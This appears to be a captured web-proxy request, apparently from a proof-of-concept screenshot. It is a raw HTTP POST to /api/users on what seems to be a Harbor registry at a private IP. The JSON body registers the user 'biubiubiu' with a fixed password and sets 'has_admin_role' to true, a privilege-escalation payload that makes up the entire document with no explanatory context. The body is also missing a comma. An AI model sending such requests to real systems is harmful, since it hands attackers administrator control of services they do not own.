 1 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /api/users HTTP/1.1
Host: 192.168.43.4
Content-Length: 114
Accept: application/json
Origin: http://192.168.43.4
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.100 Safari/537.36
DNT: 1
Content-Type: application/json
Referer: http://192.168.43.4/harbor/users
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: sid=b3d83a8e69c25399eba74ae8ca0ba3da
Connection: close
{"username":"biubiubiu","email":"biubiubiu@qq.com","realname":"biubiubiu"
"password":"Aa111111","comment":"ceshi","has_admin_role":true}